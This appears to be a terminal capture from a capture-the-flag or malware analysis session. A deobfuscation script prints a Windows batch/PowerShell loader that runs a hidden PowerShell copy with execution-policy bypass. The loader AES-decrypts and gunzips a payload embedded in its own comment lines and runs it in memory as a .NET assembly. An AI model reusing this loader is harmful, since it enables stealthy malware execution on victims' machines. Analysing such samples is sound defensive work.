 Cristi075 ~/ctf python3 deobfuscate.py
%copy C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe /y "%~0.exe"%
cls
%cd "%~dp0"%
%"%~nx0.exe" -noprofile -windowstyle hidden -ep bypass -command $eIfqq = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('%~f0').Split([Environment]::NewLine);foreach ($YiLGW in $eIfqq) { if ($YiLGW.StartsWith(':: ')) {  $VuG
cO = $YiLGW.Substring(3); break; }; };$uZOcm = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($VuGcO);$BacUA = New-Object System.Security.Cryptography.AesManaged;$BacUA.Mode = [System.Security.Cryptography.CipherMode]::
CBC;$BacUA.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;$BacUA.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('0xdfc6tTBkD+M0zxU7egGVErAsa/NtkVIHXeHDUiW20=');$BacUA.IV = [System.Convert]::('gnirtS46
esaBmorF'[-1..-16] -join '')('2hn/J717js1MwdbbqMn7Lw==');$Nlgap = $BacUA.CreateDecryptor();$uZOcm = $Nlgap.TransformFinalBlock($uZOcm, 0, $uZOcm.Length);$Nlgap.Dispose();$BacUA.Dispose();$mNKMr = New-Object System.IO.MemoryStream
(, $uZOcm);$bTMLk = New-Object System.IO.MemoryStream;$NVPbn = New-Object System.IO.Compression.GZipStream($mNKMr, [IO.Compression.CompressionMode]::Decompress);$NVPbn.CopyTo($bTMLk);$NVPbn.Dispose();$mNKMr.Dispose();$bTMLk.Dispo
se();$uZOcm = $bTMLk.ToArray();$gDBNO = [System.Reflection.Assembly]::('daoL'[-1..-4] -join '')($uZOcm);$PtfdQ = $gDBNO.EntryPoint;$PtfdQ.Invoke($null, (, [string[]] ('%*')))%
Cristi075 ~/ctf